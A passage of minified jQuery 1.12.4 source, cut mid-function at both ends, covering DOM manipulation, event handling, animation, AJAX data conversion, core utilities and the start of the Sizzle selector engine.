o,r,a,l,u,d,c,h=t.length,v=p(e),y=[],w=0;w<h;w++)if((r=t[w])||0===r)if("object"===pt.type(r))pt.merge(y,r.nodeType?[r]:r);else if(Vt.test(r)){for(l=l||v.appendChild(e.createElement("div")),u=(qt.exec(r)||["",""])[1].toLowerCase(),c=Xt[u]||Xt._default,l.innerHTML=c[1]+pt.htmlPrefilter(r)+c[2],o=c[0];o--;)l=l.lastChild;if(!ct.leadingWhitespace&&Ut.test(r)&&y.push(e.createTextNode(Ut.exec(r)[0])),!ct.tbody)for(o=(r="table"!==u||Zt.test(r)?"<table>"!==c[1]||Zt.test(r)?0:l:l.firstChild)&&r.childNodes.length;o--;)pt.nodeName(d=r.childNodes[o],"tbody")&&!d.childNodes.length&&r.removeChild(d);for(pt.merge(y,l.childNodes),l.textContent="";l.firstChild;)l.removeChild(l.firstChild);l=v.lastChild}else y.push(e.createTextNode(r));for(l&&v.removeChild(l),ct.appendChecked||pt.grep(f(y,"input"),g),w=0;r=y[w++];)if(n&&pt.inArray(r,n)>-1)s&&s.push(r);else if(a=pt.contains(r.ownerDocument,r),l=f(v.appendChild(r),"script"),a&&m(l),i)for(o=0;r=l[o++];)Yt.test(r.type||"")&&i.push(r);return l=null,v}function y(){return!0}function w(){return!1}function b(){try{return nt.activeElement}catch(t){}}function k(t,e,i,n,s,o){var r,a;if("object"==typeof e){for(a in"string"!=typeof i&&(n=n||i,i=undefined),e)k(t,a,i,n,e[a],o);return t}if(null==n&&null==s?(s=i,n=i=undefined):null==s&&("string"==typeof i?(s=n,n=undefined):(s=n,n=i,i=undefined)),!1===s)s=w;else if(!s)return t;return 1===o&&(r=s,(s=function(t){return pt().off(t),r.apply(this,arguments)}).guid=r.guid||(r.guid=pt.guid++)),t.each(function(){pt.event.add(this,e,s,n,i)})}function _(t,e){return pt.nodeName(t,"table")&&pt.nodeName(11!==e.nodeType?e:e.firstChild,"tr")?t.getElementsByTagName("tbody")[0]||t.appendChild(t.ownerDocument.createElement("tbody")):t}function x(t){return t.type=(null!==pt.find.attr(t,"type"))+"/"+t.type,t}function C(t){var e=ae.exec(t.type);return e?t.type=e[1]:t.removeAttribute("type"),t}function T(t,e){if(1===e.nodeType&&pt.hasData(t)){var i,n,s,o=pt._data(t),r=pt._data(e,o),a=o.events;if(a)for(i in delete r.handle,r.events={},a)for(n=0,s=a[i].length;n<s;n++)pt.event.add(e,i,a[i][n]);r.data&&(r.data=pt.extend({},r.data))}}function S(t,e){var i,n,s;if(1===e.nodeType){if(i=e.nodeName.toLowerCase(),!ct.noCloneEvent&&e[pt.expando]){for(n in(s=pt._data(e)).events)pt.removeEvent(e,n,s.handle);e.removeAttribute(pt.expando)}"script"===i&&e.text!==t.text?(x(e).text=t.text,C(e)):"object"===i?(e.parentNode&&(e.outerHTML=t.outerHTML),ct.html5Clone&&t.innerHTML&&!pt.trim(e.innerHTML)&&(e.innerHTML=t.innerHTML)):"input"===i&&Wt.test(t.type)?(e.defaultChecked=e.checked=t.checked,e.value!==t.value&&(e.value=t.value)):"option"===i?e.defaultSelected=e.selected=t.defaultSelected:"input"!==i&&"textarea"!==i||(e.defaultValue=t.defaultValue)}}function D(t,e,i,n){e=ot.apply([],e);var s,o,r,a,l,u,d=0,c=t.length,h=c-1,p=e[0],m=pt.isFunction(p);if(m||c>1&&"string"==typeof p&&!ct.checkClone&&re.test(p))return t.each(function(s){var o=t.eq(s);m&&(e[0]=p.call(this,s,o.html())),D(o,e,i,n)});if(c&&(s=(u=v(e,t[0].ownerDocument,!1,t,n)).firstChild,1===u.childNodes.length&&(u=s),s||n)){for(r=(a=pt.map(f(u,"script"),x)).length;d<c;d++)o=u,d!==h&&(o=pt.clone(o,!0,!0),r&&pt.merge(a,f(o,"script"))),i.call(t[d],o,d);if(r)for(l=a[a.length-1].ownerDocument,pt.map(a,C),d=0;d<r;d++)o=a[d],Yt.test(o.type||"")&&!pt._data(o,"globalEval")&&pt.contains(l,o)&&(o.src?pt._evalUrl&&pt._evalUrl(o.src):pt.globalEval((o.text||o.textContent||o.innerHTML||"").replace(le,"")));u=s=null}return t}function $(t,e,i){for(var n,s=e?pt.filter(e,t):t,o=0;null!=(n=s[o]);o++)i||1!==n.nodeType||pt.cleanData(f(n)),n.parentNode&&(i&&pt.contains(n.ownerDocument,n)&&m(f(n,"script")),n.parentNode.removeChild(n));return t}function F(t,e){var i=pt(e.createElement(t)).appendTo(e.body),n=pt.css(i[0],"display");return i.detach(),n}function E(t){var e=nt,i=ce[t];return i||("none"!==(i=F(t,e))&&i||((e=((de=(de||pt("<iframe frameborder='0' width='0' height='0'/>")).appendTo(e.documentElement))[0].contentWindow||de[0].contentDocument).document).write(),e.close(),i=F(t,e),de.detach()),ce[t]=i),i}function A(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}function P(t){if(t in Se)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=Te.length;i--;)if((t=Te[i]+e)in Se)return t}function I(t,e){for(var i,n,s,o=[],r=0,a=t.length;r<a;r++)(n=t[r]).style&&(o[r]=pt._data(n,"olddisplay"),i=n.style.display,e?(o[r]||"none"!==i||(n.style.display=""),""===n.style.display&&jt(n)&&(o[r]=pt._data(n,"olddisplay",E(n.nodeName)))):(s=jt(n),(i&&"none"!==i||!s)&&pt._data(n,"olddisplay",s?i:pt.css(n,"display"))));for(r=0;r<a;r++)(n=t[r]).style&&(e&&"none"!==n.style.display&&""!==n.style.display||(n.style.display=e?o[r]||"":"none"));return t}function z(t,e,i){var n=_e.exec(e);return n?Math.max(0,n[1]-(i||0))+(n[2]||"px"):e}function M(t,e,i,n,s){for(var o=i===(n?"border":"content")?4:"width"===e?1:0,r=0;o<4;o+=2)"margin"===i&&(r+=pt.css(t,i+Rt[o],!0,s)),n?("content"===i&&(r-=pt.css(t,"padding"+Rt[o],!0,s)),"margin"!==i&&(r-=pt.css(t,"border"+Rt[o]+"Width",!0,s))):(r+=pt.css(t,"padding"+Rt[o],!0,s),"padding"!==i&&(r+=pt.css(t,"border"+Rt[o]+"Width",!0,s)));return r}function O(t,e,i){var n=!0,s="width"===e?t.offsetWidth:t.offsetHeight,o=ge(t),r=ct.boxSizing&&"border-box"===pt.css(t,"boxSizing",!1,o);if(s<=0||null==s){if(((s=ve(t,e,o))<0||null==s)&&(s=t.style[e]),pe.test(s))return s;n=r&&(ct.boxSizingReliable()||s===t.style[e]),s=parseFloat(s)||0}return s+M(t,e,i||(r?"border":"content"),n,o)+"px"}function N(t,e,i,n,s){return new N.prototype.init(t,e,i,n,s)}function L(){return t.setTimeout(function(){De=undefined}),De=pt.now()}function H(t,e){var i,n={height:t},s=0;for(e=e?1:0;s<4;s+=2-e)n["margin"+(i=Rt[s])]=n["padding"+i]=t;return e&&(n.opacity=n.width=t),n}function R(t,e,i){for(var n,s=(W.tweeners[e]||[]).concat(W.tweeners["*"]),o=0,r=s.length;o<r;o++)if(n=s[o].call(i,e,t))return n}function j(t,e,i){var n,s,o,r,a,l,u,d=this,c={},h=t.style,p=t.nodeType&&jt(t),f=pt._data(t,"fxshow");for(n in i.queue||(null==(a=pt._queueHooks(t,"fx")).unqueued&&(a.unqueued=0,l=a.empty.fire,a.empty.fire=function(){a.unqueued||l()}),a.unqueued++,d.always(function(){d.always(function(){a.unqueued--,pt.queue(t,"fx").length||a.empty.fire()})})),1===t.nodeType&&("height"in e||"width"in e)&&(i.overflow=[h.overflow,h.overflowX,h.overflowY],"inline"===("none"===(u=pt.css(t,"display"))?pt._data(t,"olddisplay")||E(t.nodeName):u)&&"none"===pt.css(t,"float")&&(ct.inlineBlockNeedsLayout&&"inline"!==E(t.nodeName)?h.zoom=1:h.display="inline-block")),i.overflow&&(h.overflow="hidden",ct.shrinkWrapBlocks()||d.always(function(){h.overflow=i.overflow[0],h.overflowX=i.overflow[1],h.overflowY=i.overflow[2]})),e)if(s=e[n],Fe.exec(s)){if(delete e[n],o=o||"toggle"===s,s===(p?"hide":"show")){if("show"!==s||!f||f[n]===undefined)continue;p=!0}c[n]=f&&f[n]||pt.style(t,n)}else u=undefined;if(pt.isEmptyObject(c))"inline"===("none"===u?E(t.nodeName):u)&&(h.display=u);else for(n in f?"hidden"in f&&(p=f.hidden):f=pt._data(t,"fxshow",{}),o&&(f.hidden=!p),p?pt(t).show():d.done(function(){pt(t).hide()}),d.done(function(){var e;for(e in pt._removeData(t,"fxshow"),c)pt.style(t,e,c[e])}),c)r=R(p?f[n]:0,n,d),n in f||(f[n]=r.start,p&&(r.end=r.start,r.start="width"===n||"height"===n?1:0))}function B(t,e){var i,n,s,o,r;for(i in t)if(s=e[n=pt.camelCase(i)],o=t[i],pt.isArray(o)&&(s=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(r=pt.cssHooks[n])&&"expand"in r)for(i in o=r.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=s);else e[n]=s}function W(t,e,i){var n,s,o=0,r=W.prefilters.length,a=pt.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var e=De||L(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,r=u.tweens.length;o<r;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&r?i:(a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:pt.extend({},e),opts:pt.extend(!0,{specialEasing:{},easing:pt.easing._default},i),originalProperties:e,originalOptions:i,startTime:De||L(),duration:i.duration,tweens:[],createTween:function(e,i){var n=pt.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(s)return this;for(s=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),d=u.props;for(B(d,u.opts.specialEasing);o<r;o++)if(n=W.prefilters[o].call(u,t,d,u.opts))return pt.isFunction(n.stop)&&(pt._queueHooks(u.elem,u.opts.queue).stop=pt.proxy(n.stop,n)),n;return pt.map(d,R,u),pt.isFunction(u.opts.start)&&u.opts.start.call(t,u),pt.fx.timer(pt.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function q(t){return pt.attr(t,"class")||""}function Y(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,s=0,o=e.toLowerCase().match(Et)||[];if(pt.isFunction(i))for(;n=o[s++];)"+"===n.charAt(0)?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function U(t,e,i,n){function s(a){var l;return o[a]=!0,pt.each(t[a]||[],function(t,a){var u=a(e,i,n);return"string"!=typeof u||r||o[u]?r?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)}),l}var o={},r=t===ti;return s(e.dataTypes[0])||!o["*"]&&s("*")}function K(t,e){var i,n,s=pt.ajaxSettings.flatOptions||{};for(n in e)e[n]!==undefined&&((s[n]?t:i||(i={}))[n]=e[n]);return i&&pt.extend(!0,t,i),t}function X(t,e,i){for(var n,s,o,r,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),s===undefined&&(s=t.mimeType||e.getResponseHeader("Content-Type"));if(s)for(r in a)if(a[r]&&a[r].test(s)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}n||(n=r)}o=o||n}if(o)return o!==l[0]&&l.unshift(o),i[o]}function V(t,e,i,n){var s,o,r,a,l,u={},d=t.dataTypes.slice();if(d[1])for(r in t.converters)u[r.toLowerCase()]=t.converters[r];for(o=d.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=d.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(r=u[l+" "+o]||u["* "+o]))for(s in u)if((a=s.split(" "))[1]===o&&(r=u[l+" "+a[0]]||u["* "+a[0]])){!0===r?r=u[s]:!0!==u[s]&&(o=a[0],d.unshift(a[1]));break}if(!0!==r)if(r&&t.throws)e=r(e);else try{e=r(e)}catch(c){return{state:"parsererror",error:r?c:"No conversion from "+l+" to "+o}}}return{state:"success",data:e}}function Z(t){return t.style&&t.style.display||pt.css(t,"display")}function Q(t){if(!pt.contains(t.ownerDocument||nt,t))return!0;for(;t&&1===t.nodeType;){if("none"===Z(t)||"hidden"===t.type)return!0;t=t.parentNode}return!1}function G(t,e,i,n){var s;if(pt.isArray(e))pt.each(e,function(e,s){i||oi.test(t)?n(t,s):G(t+"["+("object"==typeof s&&null!=s?e:"")+"]",s,i,n)});else if(i||"object"!==pt.type(e))n(t,e);else for(s in e)G(t+"["+s+"]",e[s],i,n)}function J(){try{return new t.XMLHttpRequest}catch(e){}}function tt(){try{return new t.ActiveXObject("Microsoft.XMLHTTP")}catch(e){}}function et(t){return pt.isWindow(t)?t:9===t.nodeType&&(t.defaultView||t.parentWindow)}var it=[],nt=t.document,st=it.slice,ot=it.concat,rt=it.push,at=it.indexOf,lt={},ut=lt.toString,dt=lt.hasOwnProperty,ct={},ht="1.12.4",pt=function(t,e){return new pt.fn.init(t,e)},ft=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,mt=/^-ms-/,gt=/-([\da-z])/gi,vt=function(t,e){return e.toUpperCase()};pt.fn=pt.prototype={jquery:ht,constructor:pt,selector:"",length:0,toArray:function(){return st.call(this)},get:function(t){return null!=t?t<0?this[t+this.length]:this[t]:st.call(this)},pushStack:function(t){var e=pt.merge(this.constructor(),t);return e.prevObject=this,e.context=this.context,e},each:function(t){return pt.each(this,t)},map:function(t){return this.pushStack(pt.map(this,function(e,i){return t.call(e,i,e)}))},slice:function(){return this.pushStack(st.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(t){var e=this.length,i=+t+(t<0?e:0);return this.pushStack(i>=0&&i<e?[this[i]]:[])},end:function(){return this.prevObject||this.constructor()},push:rt,sort:it.sort,splice:it.splice},pt.extend=pt.fn.extend=function(){var t,e,i,n,s,o,r=arguments[0]||{},a=1,l=arguments.length,u=!1;for("boolean"==typeof r&&(u=r,r=arguments[a]||{},a++),"object"==typeof r||pt.isFunction(r)||(r={}),a===l&&(r=this,a--);a<l;a++)if(null!=(s=arguments[a]))for(n in s)t=r[n],r!==(i=s[n])&&(u&&i&&(pt.isPlainObject(i)||(e=pt.isArray(i)))?(e?(e=!1,o=t&&pt.isArray(t)?t:[]):o=t&&pt.isPlainObject(t)?t:{},r[n]=pt.extend(u,o,i)):i!==undefined&&(r[n]=i));return r},pt.extend({expando:"jQuery"+(ht+Math.random()).replace(/\D/g,""),isReady:!0,error:function(t){throw new Error(t)},noop:function(){},isFunction:function(t){return"function"===pt.type(t)},isArray:Array.isArray||function(t){return"array"===pt.type(t)},isWindow:function(t){return null!=t&&t==t.window},isNumeric:function(t){var e=t&&t.toString();return!pt.isArray(t)&&e-parseFloat(e)+1>=0},isEmptyObject:function(t){var e;for(e in t)return!1;return!0},isPlainObject:function(t){var e;if(!t||"object"!==pt.type(t)||t.nodeType||pt.isWindow(t))return!1;try{if(t.constructor&&!dt.call(t,"constructor")&&!dt.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(i){return!1}if(!ct.ownFirst)for(e in t)return dt.call(t,e);for(e in t);return e===undefined||dt.call(t,e)},type:function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?lt[ut.call(t)]||"object":typeof t},globalEval:function(e){e&&pt.trim(e)&&(t.execScript||function(e){t.eval.call(t,e)})(e)},camelCase:function(t){return t.replace(mt,"ms-").replace(gt,vt)},nodeName:function(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()},each:function(t,e){var n,s=0;if(i(t))for(n=t.length;s<n&&!1!==e.call(t[s],s,t[s]);s++);else for(s in t)if(!1===e.call(t[s],s,t[s]))break;return t},trim:function(t){return null==t?"":(t+"").replace(ft,"")},makeArray:function(t,e){var n=e||[];return null!=t&&(i(Object(t))?pt.merge(n,"string"==typeof t?[t]:t):rt.call(n,t)),n},inArray:function(t,e,i){var n;if(e){if(at)return at.call(e,t,i);for(n=e.length,i=i?i<0?Math.max(0,n+i):i:0;i<n;i++)if(i in e&&e[i]===t)return i}return-1},merge:function(t,e){for(var i=+e.length,n=0,s=t.length;n<i;)t[s++]=e[n++];if(i!=i)for(;e[n]!==undefined;)t[s++]=e[n++];return t.length=s,t},grep:function(t,e,i){for(var n=[],s=0,o=t.length,r=!i;s<o;s++)!e(t[s],s)!==r&&n.push(t[s]);return n},map:function(t,e,n){var s,o,r=0,a=[];if(i(t))for(s=t.length;r<s;r++)null!=(o=e(t[r],r,n))&&a.push(o);else for(r in t)null!=(o=e(t[r],r,n))&&a.push(o);return ot.apply([],a)},guid:1,proxy:function(t,e){var i,n,s;return"string"==typeof e&&(s=t[e],e=t,t=s),pt.isFunction(t)?(i=st.call(arguments,2),(n=function(){return t.apply(e||this,i.concat(st.call(arguments)))}).guid=t.guid=t.guid||pt.guid++,n):undefined},now:function(){return+new Date},support:ct}),"function"==typeof Symbol&&(pt.fn[Symbol.iterator]=it[Symbol.iterator]),pt.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(t,e){lt["[object "+e+"]"]=e.toLowerCase()});var yt=function(t){function e(t,e,i,n){var s,o,r,a,l,u,c,p,f=e&&e.ownerDocument,m=e?e.nodeType:9;if(i=i||[],"string"!=typeof t||!t||1!==m&&9!==m&&11!==m)return i;if(!n&&((e?e.ownerDocument||e:R)!==P&&A(e),e=e||P,z)){if(11!==m&&(u=vt.exec(t)))if(s=u[1]){if(9===m){if(!(r=e.getElementById(s)))return i;if(r.id===s)return i.push(r),i}else if(f&&(r=f.getElementById(s))&&L(e,r)&&r.id===s)return i.push(r),i}else{if(u[2])return G.apply(i,e.getElementsByTagName(t)),i;if((s=u[3])&&k.getElementsByClassName&&e.getElementsByClassName)return G.apply(i,e.getElementsByClassName(s)),i}if(k.qsa&&!Y[t+" "]&&(!M||!M.test(t))){if(1!==m)f=e,p=t;else if("object"!==e.nodeName.toLowerCase()){for((a=e.getAttribute("id"))?a=a.replace(wt,"\\$&"):e.setAttribute("id",a=H),o=(c=T(t)).length,l=ht.test(a)?"#"+a:"[id='"+a+"']";o--;)c[o]=l+" "+h(c[o]);p=c.join(","),f=yt.test(t)&&d(e.parentNode)||e}if(p)try{return G.apply(i,f.querySelectorAll(p)),i}catch(g){}finally{a===H&&e.removeAttribute("id")}}}return D(t.replace(at,"$1"),e,i,n)}function i(){function t(i,n){return e.push(i+" ")>_.cacheLength&&delete t[e.shift()],t[i+" "]=n}var e=[];return t}function n(t){return t[H]=!0,t}function s(t){var e=P.createElement("div");try{return!!t(e)}catch(i){return!1}finally{e.parentNode&&e.parentNode.removeChild(e),e=null}}function o(t,e){for(var i=t.split("|"),n=i.length;n--;)_.attrHandle[i[n]]=e}function r(t,e){var i=e&&t,n=i&&1===t.nodeType&&1===e.nodeType&&(~e.sourceIndex||K)-(~t.sourceIndex||K);if(n)return n;if(i)for(;i=i.nextSibling;)if(i===e)return-1;return t?1:-1}function a(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function l(t){return function(e){var i=e.nodeName.toLowerCase();return("input"===i||"button"===i)&&e.type===t}}function u(t){return n(function(e){return e=+e,n(function(i,n){for(var s,o=t([],i.length,e),r=o.length;r--;)i[s=o[r]]&&(i[s]=!(n[s]=i[s]))})})}function d(t){return t&&"undefined"!=typeof t.getElementsByTagName&&t}function c(){}function h(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function p(t,e,i){var n=e.dir,s=i&&"parentNode"===n,o=B++;return e.first?function(e,i,o){for(;e=e[n];)if(1===e.nodeType||s)return t(e,i,o)}:function(e,i,r){var a,l,u,d=[j,o];if(r){for(;e=e[n];)if((1===e.nodeType||s)&&t(e,i,r))return!0}else for(;e=e[n];)if(1===e.nodeType||s){if((a=(l=(u=e[H]||(e[H]={}))[e.uniqueID]||(u[e.uniqueID]={}))[n])&&a[0]===j&&a[1]===o)return d[2]=a[2];if(l[n]=d,d[2]=t(e,i,r))return!0}}}function f(t){return t.length>1?function(e,i,n){for(var s=t.length;s--;)if(!t[s](e,i,n))return!1;return!0}:t[0]}function m(t,i,n){for(var s=0,o=i.length;s<o;s++)e(t,i[s],n);return n}function g(t,e,i,n,s){for(var o,r=[],a=0,l=t.length,u=null!=e;a<l;a++)(o=t[a])&&(i&&!i(o,n,s)||(r.push(o),u&&e.push(a)));return r}function v(t,e,i,s,o,r){return s&&!s[H]&&(s=v(s)),o&&!o[H]&&(o=v(o,r)),n(function(n,r,a,l){var u,d,c,h=[],p=[],f=r.length,v=n||m(e||"*",a.nodeType?[a]:a,[]),y=!t||!n&&e?v:g(v,h,t,a,l),w=i?o||(n?t:f||s)?[]:r:y;if(i&&i(y,w,a,l),s)for(u=g(w,p),s(u,[],a,l),d=u.length;d--;)(c=u[d])&&(w[p[d]]=!(y[p[d]]=c));if(n){if(o||t){if(o){for(u=[],d=w.length;d--;)(c=w[d])&&u.push(y[d]=c);o(null,w=[],u,l)}for(d=w.length;d--;)(c=w[d])&&(u=o?tt(n,c):h[d])>-1&&(n[u]=!(r[u]=c))}}else w=g(w===r?w.splice(f,w.length):w),o?o(null,r,w,l):G.apply(r,w)})}function y(t){for(var e,i,n,s=t.length,o=_.relative[t[0].type],r=o||_.relative[" "],a=o?1:0,l=p(function(t){return t===e},r,!0),u=p(function(t){return tt(e,t)>-1},r,!0),d=[function(t,i,n){var s=!o&&(n||i!==$)||((e=i).nodeType?l(t,i,n):u(t,i,n));return e=null,s}];a<s;a++)if(i=_.relative[t[a].type])d=[p(f(d),i)];else{if((i=_.filter[t[a].type].apply(null,t[a].matches))[H]){for(n=++a;n<s&&!_.relative[t[n].type];n++);return v(a>1&&f(d),a>1&&h(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(at,"$1"),i,a<n&&y(t.slice(a,n)),n<s&&y(t=t.slice(n)),n<s&&h(t))}d.push(i)}return f(d)}function w(t,i){var s=i.length>0,o=t.length>0,r=function(n,r,a,l,u){var d,c,h,p=0,f="0",m=n&&[],v=[],y=$,w=n||o&&_.find.TAG("*",u),b=j+=null==y?1:Math.random()||.1,k=w.length;for(u&&($=r===P||r||u);f!==k&&null!=(d=w[f]);f++){if(o&&d){for(c=0,r||d.ownerDocument===P||(A(d),a=!z);h=t[c++];)if(h(d,r||P,a)){l.push(d);break}u&&(j=b)}s&&((d=!h&&d)&&p--,n&&m.push(d))}if(p+=f,s&&f!==p){for(c=0;h=i[c++];)h(m,v,r,a);if(n){if(p>0)for(;f--;)m[f]||v[f]||(v[f]=Z.call(l));v=g(v)}G.apply(l,v),u&&!n&&v.length>0&&p+i.length>1&&e.uniqueSort(l)}return u&&(j=b,$=y),m};return s?n(r):r}var b,k,_,x,C,T,S,D,$,F,E,A,P,I,z,M,O,N,L,H="sizzle"+1*new Date,R=t.document,j=0,B=0,W=i(),q=i(),Y=i(),U=function(t,e){return t===e&&(E=!0),0},K=1<<31,X={}.hasOwnProperty,V=[],Z=V.pop,Q=V.push,G=V.push,J=V.slice,tt=function(t,e){for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i;return-1},et="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",it="[\\x20\\t\\r\\n\\f]",nt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",st="\\["+it+"*("+nt+")(?:"+it+"*([*^$|!~]?=)"+it+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+nt+"))|)"+it+"*\\]",ot=":("+nt+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+st+")*)|.*)\\)|)",rt=new RegExp(it+"+","g"),at=new RegExp("^"+it+"+|((?:^|[^\\\\])(?:\\\\.)*)"+it+"+$","g"),lt=new RegExp("^"+it+"*,"+it+"*"),ut=new RegExp("^"+it+"*([>+~]|"+it+")"+it+"*"),dt=new RegExp("="+it+"*([^\\]'\"]*?)"+it+"*\\]","g"),ct=new RegExp(ot),ht=new RegExp("^"+nt+"$"),pt={ID:new RegExp("^#("+nt+")"),CLASS:new RegExp("^\\.("+nt+")"),TAG:new RegExp("^("+nt+"|[*])"),ATTR:new RegExp("^"+st),PSEUDO:new RegExp("^"+ot),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+it+"*(even|odd|(([+-]|)(\\d*)n|)"+it+"*(?:([+-]|)"+it+"*(\\d+)|))"+it+"*\\)|)","i"),bool:new RegExp("^(?:"+et+")$","i"),needsContext:new RegExp("^"+it+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+it+"*((?:-\\d)?\\d*)"+it+"*\\)|)(?=[^-]|$)","i")},ft=/^(?:input|select|textarea|button)$/i,mt=/^h\d$/i,gt=/^[^{]+\{\s*\[native \w/,vt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,yt=/[+~]/,wt=/'|\\/g,bt=new RegExp("\\\\([\\da-f]{1,6}"+it+"?|("+it+")|.)","ig"),kt=function(t,e,i){var n="0x"+e-65536;return n!=n||i?e:n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320)},_t=function(){A()};try{G.apply(V=J.call(R.childNodes),R.childNodes),V[R.childNodes.length].nodeType}catch(xt){G={apply:V.length?function(t,e){Q.apply(t,J.call(e))}:function(t,e){for(var i=t.length,n=0;t[i++]=e[n++];);t.length=i-1}}}for(b in k=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,i,n=t?t.ownerDocument||t:R;return n!==P&&9===n.nodeType&&n.documentElement?(I=(P=n).documentElement,z=!C(P),(i=P.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",_t,!1):i.attachEvent&&i.attachEvent("onunload",_t)),k.attributes=s(function(t){return t.className="i",!t.getAttribute("className")}),k.getElementsByTagName=s(function(t){return t.appendChild(P.createComment("")),!t.getElementsByTagName("*").length}),k.getElementsByClassName=gt.test(P.getElementsByClassName),k.getById=s(function(t){return I.appendChild(t).id=H,!P.getElementsByName||!P.getElementsByName(H).length}),k.getById?(_.find.ID=function(t,e){if("undefined"!=typeof e.getElementById&&z){var i=e.getElementById(t);return i?[i]:[]}},_.filter.ID=function(t){var e=t.replace(bt,kt);return function(t){return t.getAttribute("id")===e}}):(delete _.find.ID,_.filter.ID=function(t){var e=t.replace(bt,kt);return function(t){var i="undefined"!=typeof t.getAttributeNode&&t.getAttributeNode("id");return i&&i.value===e}}),_.find.TAG=k.getElementsByTagName?function(t,e){return"undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t):k.qsa?e.querySelectorAll(t):void 0}:function(t,e){var i,n=[],s=0,o=e.getElementsByTagName(t);if("*"===t){for(;i=o[s++];)1===i.nodeType&&n.push(i);return n}return o},_.find.CLASS=k.getElementsByClassName&&function(t,e){if("undefined"!=typeof e.getElementsByClassName&&z)return e.getElementsByClassName(t)},O=[],M=[],(k.qsa=gt.test(P.querySelectorAll))&&(s(function(t){I.appendChild(t).innerHTML="<a id='"+H+"'></a><select id='"+H+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&M.push("[*^$]="+it+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||M.push("\\["+it+"*(?:value|"+et+")"),t.querySelectorAll("[id~="+H+"-]").length||M.push("~="),t.querySelectorAll(":checked").length||M.push(":checked"),t.querySelectorAll("a#"+H+"+*").length||M.push(".#.+[+~]")}),s(function(t){var e=P.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&M.push("name"+it+"*[*^$|!~]?="),t.querySelectorAll(":enabled").length||M.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),M.push(",.*:")})),(k.matchesSelector=gt.test(N=I.matches||I.webkitMatchesSelector||I.mozMatchesSelector||I.oMatchesSelector||I.msMatchesSelector))&&s(function(t){k.disconnectedMatch=N.call(t,"div"),N.call(t,"[s!='']:x"),O.push("!=",ot)}),M=M.length&&new RegExp(M.join("|")),O=O.length&&new RegExp(O.join("|")),e=gt.test(I.compareDocumentPosition),L=e||gt.test(I.contains)?function(t,e){var i=9===t.nodeType?t.documentElement:t,n=e&&e.parentNode;return t===n||!(!n||1!==n.nodeType||!(i.contains?i.contains(n):t.compareDocumentPosition&&16&t.compareDocumentPosition(n)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=e?function(t,e){if(t===e)return E=!0,0;var i=!t.compareDocumentPosition-!e.compareDocumentPosition;return i||(1&(i=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1)||!k.sortDetached&&e.compareDocumentPosition(t)===i?t===P||t.ownerDocument===R&&L(R,t)?-1:e===P||e.ownerDocument===R&&L(R,e)?1:F?tt(F,t)-tt(F,e):0:4&i?-1:1)}:function(t,e){if(t===e)return E=!0,0;var i,n=0,s=t.parentNode,o=e.parentNode,a=[t],l=[e];if(!s||!o)return t===P?-1:e===P?1:s?-1:o?1:F?tt(F,t)-tt(F,e):0;if(s===o)return 